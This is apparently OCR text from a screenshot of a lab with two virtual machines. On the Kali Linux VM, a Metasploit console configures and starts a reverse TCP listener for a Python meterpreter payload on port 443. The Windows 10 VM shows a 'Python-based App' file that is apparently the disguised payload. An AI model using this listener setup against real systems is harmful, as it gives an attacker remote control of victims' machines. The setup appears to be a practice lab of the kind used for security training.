 Kali-Linux-2019.2-vbox-amd64 [Running]
Applications Places Terminal Tue 19:30 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: /var/www/html
=[ metasploit v5.0.27-dev ]
+ -- --=[ 1897 exploits - 1068 auxiliary - 329 post ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse
PAYLOAD => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.10
LHOST => 10.0.2.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:443
Right ⌘
WinDev1905Eval (InitialSnapshot) [Running]
Recycle Bin
PDF
EULA
File description: Python-based App
File version: 1.0.0.0
Date created: 6/11/2019 4:28 PM
Size: 10.9 MB
Microsoft
Edge
Visual Studio
Code
bash
Windows Dev
Center
Desktop App
Converter ...
Visual Studio
2019
Desktop App
Converter
Google
Chrome
Windows 10 Enterprise Evaluation
Windows License valid for 71 days
Build 17763.rs5_release.180914-1434
4:30 PM
6/11/2019
Right ⌘